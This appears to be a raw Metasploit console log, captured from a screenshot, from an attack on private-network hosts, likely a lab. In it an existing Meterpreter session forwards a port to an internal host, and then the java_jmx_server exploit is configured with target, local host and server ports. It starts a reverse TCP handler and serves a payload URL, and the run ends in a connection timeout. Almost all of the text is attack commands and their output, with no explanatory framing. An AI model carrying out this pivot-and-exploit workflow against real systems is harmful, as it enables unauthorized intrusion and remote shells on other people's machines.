 msf6 exploit(multi/misc/java_jmx_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 8011 -p 8011 -r 192.168.100.2
[*] Forward TCP relay created: (local) :8011 -> (remote) 192.168.100.2:8011
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/misc/java_jmx_server) > set RHOSTS 192.168.100.1
RHOSTS => 192.168.100.1
msf6 exploit(multi/misc/java_jmx_server) > set RPORT 8011
RPORT => 8011
msf6 exploit(multi/misc/java_jmx_server) > set SRVPORT 8009
SRVPORT => 8009
msf6 exploit(multi/misc/java_jmx_server) > set LHOST 192.168.100.1
LHOST => 192.168.100.1
msf6 exploit(multi/misc/java_jmx_server) > set SRVPORT 8010
SRVPORT => 8010
msf6 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.100.1:4444
[*] 192.168.100.1:8011 - Using URL: http://192.168.100.1:8010/ouK66f
[*] 192.168.100.1:8011 - Sending RMI Header...
[*] 192.168.100.1:8011 - Discovering the JMXRMI endpoint...
[+] 192.168.100.1:8011 - JMXRMI endpoint on 192.168.100.2:36429
[-] 192.168.100.1:8011 - Exploit failed [unreachable]: Rex::ConnectionTimeout T
h (192.168.100.2:36429) timed out.
[*] 192.168.100.1:8011 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_jmx_server) >